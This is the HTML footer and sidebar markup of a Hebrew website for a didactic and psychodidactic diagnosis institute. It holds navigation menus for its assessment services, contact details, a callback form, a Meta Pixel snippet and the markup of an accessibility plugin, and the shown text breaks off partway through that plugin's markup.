        <svg version="2.0" class="arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 792.082 792.082" style="enable-background:new 0 0 792.082 792.082;" xml:space="preserve"><path d="M317.896,396.024l304.749-276.467c27.36-27.36,27.36-71.677,0-99.037s-71.677-27.36-99.036,0L169.11,342.161 c-14.783,14.783-21.302,34.538-20.084,53.897c-1.218,19.359,5.301,39.114,20.084,53.897l354.531,321.606 c27.36,27.36,71.677,27.36,99.037,0s27.36-71.677,0-99.036L317.896,396.024z"/></svg>
    </a></div></div><div class="post-item type-1"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99-%d7%9c%d7%9e%d7%91%d7%95%d7%92%d7%a8%d7%99%d7%9d-%d7%9b%d7%9c%d7%99-%d7%9c%d7%94%d7%9e%d7%a9%d7%9a-%d7%94%d7%97%d7%99%d7%99%d7%9d/" class="image"><img src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/אבחון-דידקטי-למבוגרים.jpg" class="object-fit-cover" /></a><div class="details"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99-%d7%9c%d7%9e%d7%91%d7%95%d7%92%d7%a8%d7%99%d7%9d-%d7%9b%d7%9c%d7%99-%d7%9c%d7%94%d7%9e%d7%a9%d7%9a-%d7%94%d7%97%d7%99%d7%99%d7%9d/" class="post-name">אבחון דידקטי למבוגרים  כלי להמשך החיים</a><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99-%d7%9c%d7%9e%d7%91%d7%95%d7%92%d7%a8%d7%99%d7%9d-%d7%9b%d7%9c%d7%99-%d7%9c%d7%94%d7%9e%d7%a9%d7%9a-%d7%94%d7%97%d7%99%d7%99%d7%9d/" class="read-more">
        <svg version="2.0" class="arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 792.082 792.082" style="enable-background:new 0 0 792.082 792.082;" xml:space="preserve"><path d="M317.896,396.024l304.749-276.467c27.36-27.36,27.36-71.677,0-99.037s-71.677-27.36-99.036,0L169.11,342.161 c-14.783,14.783-21.302,34.538-20.084,53.897c-1.218,19.359,5.301,39.114,20.084,53.897l354.531,321.606 c27.36,27.36,71.677,27.36,99.037,0s27.36-71.677,0-99.036L317.896,396.024z"/></svg>
    </a></div></div>        </div>
    </div>
                </div>
            </div>
        </div>
    </section>


</div><!-- #content -->
</div><!-- #page -->
<footer class="">
    <div class="ast-container">
    <div class="footer">
        <div class="footer_info">
            <div class="footer_logo">
                                <a href="https://www.xn----zhcdjajnmhc4duf.co.il/" rel="home"
                   title="מכון הישג - אבחון דידקטי">
                    <img src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/12/logo_header.png"
                         alt="מכון הישג - אבחון דידקטי"/>
                </a>
            </div>
            <div class="footer_item">
                <div class="item_text point_icon">מוטה גור 5, פתח תקווה
            </div>

            </div>
            <div class="footer_item">

                <div class="item_text phone_icon">1700-720-100<br>
                    072-394-4408
                </div>

            </div>
            <div class="footer_item footer_item_mail">
                <div class="item_text letter_icon"><a href="mailto:info@machon-heseg.co.il">info@machon-heseg.co.il</a></div>

            </div>
        </div>
        <div class="footer_menu"></div>
        <div class="footer_menu"><div id="nav_menu-4" class="widget widget_nav_menu"><span class="widget-title">ניווט מהיר</span><div class="menu-%d7%a0%d7%99%d7%95%d7%95%d7%98-container"><ul id="menu-%d7%a0%d7%99%d7%95%d7%95%d7%98" class="menu"><li id="menu-item-3388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3388"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%a6%d7%95%d7%95%d7%aa-%d7%9e%d7%95%d7%9e%d7%97%d7%99%d7%9d/">רשימת מאבחנים</a></li>
<li id="menu-item-3390" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1747 current_page_item menu-item-3390"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%a6%d7%95%d7%95%d7%aa-%d7%9e%d7%95%d7%9e%d7%97%d7%99%d7%9d-2/" aria-current="page">אנשי צוות</a></li>
<li id="menu-item-3380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3380"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/">אודות</a></li>
<li id="menu-item-3381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3381"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%99%d7%a9%d7%99%d7%95%d7%a0%d7%95%d7%aa/">תעודות</a></li>
<li id="menu-item-3383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3383"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%a1%d7%a0%d7%99%d7%a4%d7%99%d7%9d-%d7%9e%d7%9b%d7%95%d7%9f-%d7%94%d7%99%d7%a9%d7%92/">מוקדי שירות</a></li>
<li id="menu-item-3382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3382"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
<li id="menu-item-3389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3389"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%93%d7%a8%d7%95%d7%a9%d7%99%d7%9d-%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99/">דרושים</a></li>
</ul></div></div></div>
        <div class="footer_menu"><div id="nav_menu-5" class="widget widget_nav_menu"><span class="widget-title">אבחון דידקטי</span><div class="menu-%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99-container"><ul id="menu-%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99" class="menu"><li id="menu-item-3406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3406"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/">אבחון דידקטי</a></li>
<li id="menu-item-3407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3407"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f/">כמה עולה אבחון דידקטי</a></li>
<li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3409"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99-%d7%91%d7%9e%d7%aa%d7%9e%d7%98%d7%99%d7%a7%d7%94/">אבחון דידקטי במתמטיקה</a></li>
<li id="menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3410"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99-%d7%9c%d7%a1%d7%98%d7%95%d7%93%d7%a0%d7%98%d7%99%d7%9d/">אבחון דידקטי לסטודנטים</a></li>
<li id="menu-item-3413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3413"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%D7%90%D7%91%D7%97%D7%95%D7%9F-%D7%93%D7%99%D7%93%D7%A7%D7%98%D7%99-%D7%9C%D7%92%D7%99%D7%9C-%D7%94%D7%A8%D7%9A/">אבחון דידקטי לגיל הרך</a></li>
<li id="menu-item-3411" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3411"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99-%d7%9c%d7%99%d7%9c%d7%93%d7%99%d7%9d/">אבחון דידקטי לילדים</a></li>
<li id="menu-item-3414" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3414"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%9e%d7%90%d7%91%d7%97%d7%a0%d7%aa-%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99%d7%aa/">מאבחנת דידקטית</a></li>
<li id="menu-item-3408" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3408"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/comparison-between-diagnostics/">השוואת בין האבחונים</a></li>
</ul></div></div></div>
        <div class="footer_menu"><div id="nav_menu-6" class="widget widget_nav_menu"><span class="widget-title">טיפולים</span><div class="menu-%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%a4%d7%a1%d7%99%d7%9b%d7%95%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99-container"><ul id="menu-%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%a4%d7%a1%d7%99%d7%9b%d7%95%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99" class="menu"><li id="menu-item-3421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3421"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%D7%90%D7%91%D7%97%D7%95%D7%9F-%D7%A4%D7%A1%D7%99%D7%9B%D7%95%D7%93%D7%99%D7%93%D7%A7%D7%98%D7%99/">אבחון פסיכודידקטי</a></li>
<li id="menu-item-3419" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3419"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%a4%d7%a1%d7%99%d7%9b%d7%95%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99-%d7%9e%d7%97%d7%99%d7%a8/">עלות אבחון פסיכודידקטי</a></li>
<li id="menu-item-3415" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3415"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/psychodidactic-diagnosis-for-adults/">אבחון פסיכודידקטי למבוגרים</a></li>
<li id="menu-item-3416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3416"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/what-is-the-difference-between-psychodidactic-diagnosis-and-diagnosis/">מה ההבדל בין אבחון פסיכודידקטי לאבחון פסיכודיאגנוסטי?</a></li>
<li id="menu-item-3417" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3417"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/how-long-is-a-psychodidactic-diagnosis-valid/">כמה זמן תקף אבחון פסיכודידקטי</a></li>
<li id="menu-item-3418" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3418"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%a4%d7%a1%d7%99%d7%9b%d7%95%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99-%d7%9c%d7%a7%d7%95%d7%99%d7%95%d7%aa-%d7%9c%d7%9e%d7%99%d7%93%d7%94/">אבחון לקויות למידה</a></li>
<li id="menu-item-3420" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3420"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%9e%d7%94-%d7%a0%d7%95%d7%aa%d7%9f-%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%a4%d7%a1%d7%99%d7%9b%d7%95%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99/">מה נותן אבחון פסיכודידקטי?</a></li>
</ul></div></div></div>
        <div class="footer_menu"><div id="nav_menu-8" class="widget widget_nav_menu"><span class="widget-title">שירותים נוספים</span><div class="menu-%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99%d7%9d-%d7%a0%d7%95%d7%a1%d7%a4%d7%99%d7%9d-container"><ul id="menu-%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99%d7%9d-%d7%a0%d7%95%d7%a1%d7%a4%d7%99%d7%9d" class="menu"><li id="menu-item-3428" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3428"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/psychotherapy/">טיפול פסיכולוגי</a></li>
<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3429"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%9e%d7%91%d7%97%d7%9f-%d7%9e%d7%95%d7%a7%d7%a1%d7%95/">מבחן מוקסו (MOXO)</a></li>
<li id="menu-item-3425" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3425"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%9c%d7%a7%d7%95%d7%99%d7%95%d7%aa-%d7%9c%d7%9e%d7%99%d7%93%d7%94/">אבחון לקות למידה</a></li>
<li id="menu-item-3424" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3424"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%9c%d7%a7%d7%95%d7%99%d7%95%d7%aa-%d7%9c%d7%9e%d7%99%d7%93%d7%94-%d7%9c%d7%a1%d7%98%d7%95%d7%93%d7%a0%d7%98%d7%99%d7%9d/">אבחון לקויות למידה לסטודנטים</a></li>
<li id="menu-item-3422" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3422"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/autism-diagnosis/">אבחון אוטיזם (ASD)</a></li>
<li id="menu-item-3423" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3423"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%93%d7%99%d7%a1%d7%9c%d7%a7%d7%a6%d7%99%d7%94/">אבחון דיסלקציה</a></li>
<li id="menu-item-3426" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3426"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/adhd-diagnosis/">אבחון קשב וריכוז</a></li>
<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3427"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%94%d7%a4%d7%a8%d7%a2%d7%95%d7%aa-%d7%a7%d7%a9%d7%91-%d7%95%d7%a8%d7%99%d7%9b%d7%95%d7%96-%d7%91%d7%9e%d7%91%d7%95%d7%92%d7%a8%d7%99%d7%9d/">טיפול בהפרעת קשב וריכוז במבוגרים</a></li>
</ul></div></div></div>
    </div>
    </div>
</footer>
<div class="after_footer_wrap ">
    <div class="ast-container after_footer">
    <div class="after_footer_box after_footer_box2">        כל הזכויות שמורות למכון הישג
    </div>
    <div class="after_footer_box">

        <div class="after_footer_box_text"><p><a href="https://digitouch.co.il/" target="_blank" rel="noopener">קידום אתרים</a> | <a href="https://www.xn----zhcdjajnmhc4duf.co.il/content_info/">מידע נוסף</a></p>
<div id="gtx-trans" style="position: absolute;left: 1330px;top: 44.3333px">
<div class="gtx-trans-icon"></div>
</div>
</div>
        <span class="creater_logo"></span>

    </div>

    </div>
</div>







    <a href="https://wa.me/972549509508" target="_blank" class="wharsApp_btn"><div class="circlephone" style="transform-origin: center;"></div><div class="circle-fill" style="transform-origin: center;"></div><div class="img-circle" style="transform-origin: center;">
            <div class="img-circleblock data_btn" data-pack="Перезвонить мне" style="transform-origin: center;"></div>
        </div></a>










<div class="footer_callback">

    <div class="callback_item callback_item2">
        <a href="tel:1700720100">
        <span class="phone_callback_icon"></span>חייגי עכשיו</a>
    </div>
    <div class="callback_item callback_item1">
        <a href="https://wa.me/972549509508" target="_blank"><span class="whatsap_icon"></span>פנייה בווטסאפ</a>
    </div>
</div>
    <div style="display: none;" id="callMe">
        
<div class="wpcf7 no-js" id="wpcf7-f236-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%D7%A6%D7%95%D7%95%D7%AA-%D7%9E%D7%95%D7%9E%D7%97%D7%99%D7%9D-2/#wpcf7-f236-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="236" />
<input type="hidden" name="_wpcf7_version" value="5.9.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f236-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="sections_title">
	<p>חייגי עכשיו
	</p>
</div>
<p><span class="wpcf7-form-control-wrap" data-name="text-990"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required name" aria-required="true" aria-invalid="false" placeholder="* שם מלא" value="" type="text" name="text-990" /></span><span class="wpcf7-form-control-wrap" data-name="tel-625"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel tel" aria-required="true" aria-invalid="false" placeholder="* טלפון" value="" type="tel" name="tel-625" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner hvr-fade" type="submit" value="שלחו פרטים" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
<script>
    jQuery(function() {
        jQuery('.menu__icon').on('click', function() {
            jQuery(".my_menu").toggleClass('menu_state_open');
        });

        jQuery('.hidden-menu-ticker').on('click', function() {
            jQuery(".site_nav_logo_title").toggleClass('hidden_logo');
        });
    });
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '297774203322903');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=297774203322903&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->	    <!-- Start Readabler WordPress Plugin -->
        <div id="mdp-readabler-popup-box" class="mdp-readabler-modal-animation-fade mdp-readabler-modal-fixed  mdp-readabler-modal-shadow " aria-hidden="true" data-nosnippet>

            <div id="mdp-readabler-popup" class="direction-rtl" role="dialog" aria-modal="true" data-start="right" aria-labelledby="mdp-readabler-popup-box">
                <header id="mdp-readabler-popup-header">
                    <button id="mdp-readabler-popup-close" aria-label="Close Accessibility Panel">
                 
                  </button>
                  	
           
                </header>
              <div class="plugin-box">
              	
              </div>
              <div class="lang-box">
              	
              </div>
                <section id="mdp-readabler-popup-main">
                    					        <!-- <div class="mdp-readabler-subheader">            <div class="h4">מילון מקוון</div>
        </div> -->

		<div id="mdp-readabler-online-dictionary-box">
			<form id="mdp-readabler-online-dictionary-form" enctype="multipart/form-data" action="#" method="POST">
				<input type="text"
				       tabindex="0"
                       id="mdp-readabler-online-dictionary-search"
				       name="mdp-readabler-online-dictionary-search"
				       autocomplete="off"
				       placeholder="חפש במילון המקוון..."
				       aria-label="חפש במילון המקוון...">
                <!-- <label for="mdp-readabler-online-dictionary-search">התחל להקליד כדי לחפש בויקיפדיה</label> -->
			</form>
            <button role="button" tabindex="0" aria-label="נקה תוצאות חיפוש" id="mdp-readabler-online-dictionary-search-close"></button>
			<div id="mdp-readabler-online-dictionary-search-results-box">
                <ul id="mdp-readabler-online-dictionary-search-results"></ul>
            </div>
		</div>
		                    <div class="mdp-readabler-title">            התאמות נגישות באתר		</div>

		<div id="mdp-readabler-accessibility-profiles-box">
            <div class="mdp-readabler-subheader"><div class="h4">בחרו פרופיל הנגישות המתאים עבורכם</div></div>
                    <div id="mdp-readabler-accessibility-profile-epilepsy" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">מצב בטוח לאפילפסיה</div>
                    <div class="mdp-readabler-profile-short">מרטיב את הצבע ומסיר מצמוצים</div>
                </div>
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    מצב בטוח לאפילפסיה                        <input type="checkbox" name="mdp-readabler-accessibility-profile-epilepsy" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">מצב זה מאפשר לאנשים עם אפילפסיה להשתמש באתר בבטחה על ידי ביטול הסיכון להתקפים הנובעים מהנפשות מהבהבות או מהבהבות ושילובי צבעים מסוכנים.
</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-visually-impaired" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">מצב לקוי ראייה</div>
                    <div class="mdp-readabler-profile-short">משפר את הוויזואליה של האתר</div>
                </div>
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    מצב לקוי ראייה                        <input type="checkbox" name="mdp-readabler-accessibility-profile-visually-impaired" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">מצב זה מתאים את האתר לנוחיותם של משתמשים עם ליקויי ראייה כגון ראייה משפילה, ראיית מנהרה, קטרקט, גלאוקומה ועוד.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-cognitive-disability" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">מצב מוגבלות קוגניטיבית</div>
                    <div class="mdp-readabler-profile-short">עוזר להתמקד בתוכן ספציפי</div>
                </div>
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    מצב מוגבלות קוגניטיבית                        <input type="checkbox" name="mdp-readabler-accessibility-profile-cognitive-disability" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">מצב זה מספק אפשרויות סיוע שונות כדי לעזור למשתמשים עם ליקויים קוגניטיביים כגון דיסלקציה, אוטיזם, CVA ואחרים, להתמקד במרכיבים החיוניים של האתר ביתר קלות.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-adhd-friendly" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">ADHD ידידותי ל </div>
                    <div class="mdp-readabler-profile-short">מפחית הסחות דעת ומשפר את המיקוד</div>
                </div>
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    ADHD ידידותי ל                         <input type="checkbox" name="mdp-readabler-accessibility-profile-adhd-friendly" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">מצב זה מספק אפשרויות סיוע שונות כדי לעזור למשתמשים עם ליקויים קוגניטיביים כגון דיסלקציה, אוטיזם, CVA ואחרים, להתמקד במרכיבים החיוניים של האתר ביתר קלות.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-blind-users" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">מצב עיוורון</div>
                    <div class="mdp-readabler-profile-short">מאפשר שימוש באתר עם קורא המסך שלך</div>
                </div>
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    מצב עיוורון                        <input type="checkbox" name="mdp-readabler-accessibility-profile-blind-users" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">מצב זה מגדיר את האתר כך שיהיה תואם לקוראי מסך כגון JAWS, NVDA, VoiceOver ו-TalkBack. קורא מסך הוא תוכנה למשתמשים עיוורים המותקנת במחשב ובסמארטפון, ואתרי אינטרנט חייבים להיות תואמים לה..</div>
        </div>
        </div>
                    

                    <div class="mdp-readabler-subheader">                <div class="h4">התאמות טקסט והתוכן</div>
	        </div><div id="mdp-readabler-readable-experience-box">        <div id="mdp-readabler-action-readable-font"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">גופן קריא</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-links"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">הדגש קישורים</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-titles"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">הדגש כותרות</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-content-scaling" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">קנה מידה של תוכן</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="להגביר גודל תוכן" ></button>
                    <div class="mdp-readabler-value" data-value="0">ברירת מחדל</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="להקטין גודל תוכן" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-font-sizing" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">גודל גופן</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="להגביר גודל גופן" ></button>
                    <div class="mdp-readabler-value" data-value="0">ברירת מחדל</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="להקטין גודל גופן" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-letter-spacing" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">ריווח אותיות</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="להגביר ריווח אותיות" ></button>
                    <div class="mdp-readabler-value" data-value="0">ברירת מחדל</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="להקטין ריווח אותיות" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-line-height" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">גובה קו</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="להגביר גובה קו" ></button>
                    <div class="mdp-readabler-value" data-value="0">ברירת מחדל</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="להקטין גובה קו" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-text-magnifier"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">זכוכית מגדלת טקסט</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-dyslexia-font"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">ידידותית לדיסלקציה</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-align-right"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">מיושר לימין</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-align-center"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">מיושר למרכז</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-align-left"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">מיושר לשמאל</span>
            </div>
        </div>
	    </div>
                    <div class="mdp-readabler-subheader">                <div class="h4">התאמות צבעים ותצוגה</div>
		    </div><div id="mdp-readabler-visually-pleasing-experience-box">        <div id="mdp-readabler-action-dark-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
